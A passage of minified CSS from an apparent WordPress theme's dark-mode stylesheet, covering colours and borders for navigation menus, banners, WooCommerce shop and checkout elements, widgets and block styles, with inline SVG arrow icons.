a:hover,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span a:hover,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li:hover>a,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline a:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-title a:hover{color:var(--primary-color)}.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul ul li.menu-item-has-children .submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li .submenu-toggle{background:0 0}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover svg path{fill:var(--primary-color)}.chic-dark-mode-enabled .owl-carousel>.owl-nav button[class*=owl-]:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a:hover{border-color:var(--primary-color)}.chic-dark-mode-enabled .widget_raratheme_featured_widget .text-holder .readmore:focus,.chic-dark-mode-enabled .widget_raratheme_featured_widget .text-holder .readmore:hover{color:var(--white-color)}.chic-dark-mode-enabled .raratheme-faq-holder ul li{border-top-color:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled ul.accordion li a.toggle::after{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>')}.chic-dark-mode-enabled.woocommerce .woocommerce-ordering select,.chic-dark-mode-enabled.woocommerce-page .woocommerce-ordering select{border-color:rgba(var(--white-color-rgb),.15);background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>')}.chic-dark-mode-enabled #primary .page .entry-content #order_review_heading,.chic-dark-mode-enabled #secondary .widget.woocommerce ul li,.chic-dark-mode-enabled .site-footer .widget.woocommerce ul li,.chic-dark-mode-enabled .widget.woocommerce ul li a,.chic-dark-mode-enabled .woocommerce.widget_product_search .woocommerce-product-search input[type=search],.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .total strong,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart ul li a,.chic-dark-mode-enabled.woocommerce div.product .product_title,.chic-dark-mode-enabled.woocommerce div.product .related>h2,.chic-dark-mode-enabled.woocommerce div.product .up-sells>h2,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs .panel h2,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.chic-dark-mode-enabled.woocommerce div.product p.price,.chic-dark-mode-enabled.woocommerce div.product p.price ins,.chic-dark-mode-enabled.woocommerce div.product span.price,.chic-dark-mode-enabled.woocommerce div.product span.price ins,.chic-dark-mode-enabled.woocommerce ul.product_list_widget li .product-title,.chic-dark-mode-enabled.woocommerce ul.products li.product .price,.chic-dark-mode-enabled.woocommerce ul.products li.product .price ins,.chic-dark-mode-enabled.woocommerce ul.products li.product .woocommerce-loop-category__title,.chic-dark-mode-enabled.woocommerce ul.products li.product .woocommerce-loop-product__title,.chic-dark-mode-enabled.woocommerce ul.products li.product h3,.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals h2,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals strong,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a,.chic-dark-mode-enabled.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3,.chic-dark-mode-enabled.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3{color:var(--white-color)}.chic-dark-mode-enabled .select2-container--default .select2-selection--single .select2-selection__placeholder,.chic-dark-mode-enabled .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--white-color)!important}.chic-dark-mode-enabled .woocommerce nav.woocommerce-pagination ul li a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled #add_payment_method #payment ul.payment_methods,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .total,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart ul li,.chic-dark-mode-enabled.woocommerce-cart #payment ul.payment_methods,.chic-dark-mode-enabled.woocommerce-checkout #payment ul.payment_methods{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .buttons .button,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button,.chic-dark-mode-enabled.woocommerce ul.products li.product .added_to_cart,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals{background:#222}.chic-dark-mode-enabled #primary .page .entry-content #order_review_heading,.chic-dark-mode-enabled .woocommerce form.checkout_coupon,.chic-dark-mode-enabled .woocommerce form.login,.chic-dark-mode-enabled .woocommerce form.register,.chic-dark-mode-enabled .woocommerce-checkout-review-order,.chic-dark-mode-enabled .woocommerce.widget_layered_nav_filters ul li a::before,.chic-dark-mode-enabled .woocommerce.widget_product_search .woocommerce-product-search,.chic-dark-mode-enabled.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li,.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .select2-container--default .select2-search--dropdown .select2-search__field,.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple,.chic-dark-mode-enabled .select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple{background:0 0!important}.chic-dark-mode-enabled .woocommerce.widget_price_filter .ui-slider .ui-slider-handle{background:var(--black-color)}.chic-dark-mode-enabled .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .select2-container--default .select2-selection--single{background-color:transparent!important;border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled .select2-dropdown{background-color:var(--black-color)!important;border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .quantity input[type=number]{color:var(--white-color);background:0 0;border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .posted_in a,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .tagged_as a{color:var(--font-color)}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .posted_in a:hover,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .tagged_as a:hover{color:var(--primary-color)}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:rgba(var(--white-color-rgb),.15);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a{background:#222}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:var(--font-color)}.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button{border-color:var(--font-color);color:var(--font-color)}.chic-dark-mode-enabled #add_payment_method table.cart td.actions .coupon .input-text,.chic-dark-mode-enabled.woocommerce-cart table.cart td.actions .coupon .input-text,.chic-dark-mode-enabled.woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:rgba(var(--white-color-rgb),.15);background:0 0;color:var(--white-color)}.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover{background:var(--white-color);color:var(--black-color);border-color:var(--white-color)}.chic-dark-mode-enabled #add_payment_method .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled #add_payment_method .cart-collaterals .cart_totals tr th,.chic-dark-mode-enabled.woocommerce table.shop_table td,.chic-dark-mode-enabled.woocommerce-cart .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled.woocommerce-cart .cart-collaterals .cart_totals tr th,.chic-dark-mode-enabled.woocommerce-checkout .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce-page table tbody tr:nth-child(odd){background:0 0}.chic-dark-mode-enabled.woocommerce form .form-row input.input-text,.chic-dark-mode-enabled.woocommerce form .form-row textarea{color:var(--white-color);background:0 0;border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled #add_payment_method #payment div.payment_box,.chic-dark-mode-enabled.woocommerce #reviews .comment-respond .comment-reply-title,.chic-dark-mode-enabled.woocommerce-cart #payment div.payment_box,.chic-dark-mode-enabled.woocommerce-checkout #payment div.payment_box{color:rgba(var(--white-color-rgb),.6)}.chic-dark-mode-enabled .woocommerce-error,.chic-dark-mode-enabled .woocommerce-info,.chic-dark-mode-enabled .woocommerce-message{background:#222;color:var(--white-color)}.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:focus,.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:hover,.chic-dark-mode-enabled.woocommerce #reviews .comment-respond .comment-form textarea,.chic-dark-mode-enabled.woocommerce-checkout .woocommerce .woocommerce-info,.chic-dark-mode-enabled.woocommerce-checkout .woocommerce .woocommerce-info a{color:var(--white-color)}.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:focus,.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:hover{border-color:var(--white-color)}.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#222!important;border-color:#222!important}.chic-dark-mode-enabled #secondary .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-selection__choice,.chic-dark-mode-enabled .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-selection__choice{border-bottom:#222!important}.chic-dark-mode-enabled .woocommerce form .form-row input.input-text,.chic-dark-mode-enabled .woocommerce form .form-row textarea{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce table.shop_table tbody th,.chic-dark-mode-enabled .woocommerce table.shop_table td,.chic-dark-mode-enabled .woocommerce table.shop_table tfoot td,.chic-dark-mode-enabled .woocommerce table.shop_table tfoot th{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce .woocommerce-ordering select,.chic-dark-mode-enabled .woocommerce-page .woocommerce-ordering select{border-color:rgba(var(--white-color-rgb),.15);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');background-color:#232323}.chic-dark-mode-enabled .widget-area .widget .widget-title{border-bottom-color:#333}.chic-dark-mode-enabled .widget_raratheme_featured_page_widget .section-subtitle{color:rgba(var(--white-color-rgb),.5)}.chic-dark-mode-enabled .widget_raratheme_popular_post ul li .entry-header .entry-meta::after{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active,.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover{background:var(--white-color)}.chic-dark-mode-enabled .tagcloud a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .wp-block-calendar table caption,.chic-dark-mode-enabled .wp-block-calendar table tbody{color:var(--white-color)}.chic-dark-mode-enabled .wp-block-archives li,.chic-dark-mode-enabled .wp-block-categories li,.chic-dark-mode-enabled .wp-block-latest-comments li,.chic-dark-mode-enabled .wp-block-latest-posts li,.chic-dark-mode-enabled .wp-block-rss li{border-bottom-color:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled .wp-block-tag-cloud a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .wp-block-quote{border-left-color:var(--white-color)}.chic-dark-mode-enabled .wp-block-pullquote{color:var(--white-color)}.chic-dark-mode-enabled .wp-block-pullquote cite,.chic-dark-mode-enabled .wp-block-pullquote footer,.chic-dark-mode-enabled .wp-block-pullquote__citation,.chic-dark-mode-enabled .wp-block-quote cite,.chic-dark-mode-enabled .wp-block-quote footer,.chic-dark-mode-enabled .wp-block-quote__citation{color:rgba(var(--white-color-rgb),.6)}@media screen and (max-width:1024px){.chic-dark-mode-enabled .toggle-btn .toggle-bar{background:rgba(var(--white-color-rgb),.5)}.chic-dark-mode-enabled .toggle-btn:hover .toggle-bar{background:var(--primary-color)}.chic-dark-mode-enabled .main-navigation .nav-menu,.chic-dark-mode-enabled .secondary-menu .nav-menu,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-fifteen .header-mid .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-sixteen .header-mid .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-ten .header-t .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul.nav-menu{background:#222}.chic-dark-mode-enabled .main-navigation ul li a,.chic-dark-mode-enabled .secondary-menu ul li a,.chic-dark-mode-enabled .style-eighteen .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-fifteen .header-mid .secondary-menu ul li a,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-seventeen .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-sixteen .header-mid .secondary-menu ul li a,.chic-dark-mode-enabled .style-ten .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .main-navigation ul ul,.chic-dark-mode-enabled .secondary-menu ul ul{background:0 0}.chic-dark-mode-enabled .main-navigation ul ul li a,.chic-dark-mode-enabled .secondary-menu ul ul li a{color:var(--font-color)}.chic-dark-mode-enabled .main-navigation .nav-menu .close::after,.chic-dark-mode-enabled .main-navigation .nav-menu .close::before{background:#ccc}.chic-dark-mode-enabled .main-navigation .nav-menu .close:hover::after,.chic-dark-mode-enabled .main-navigation .nav-menu .close:hover::before{background:red}.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu+.main-navigation{border-left-color:rgba(var(--white-color-rgb),.15)}}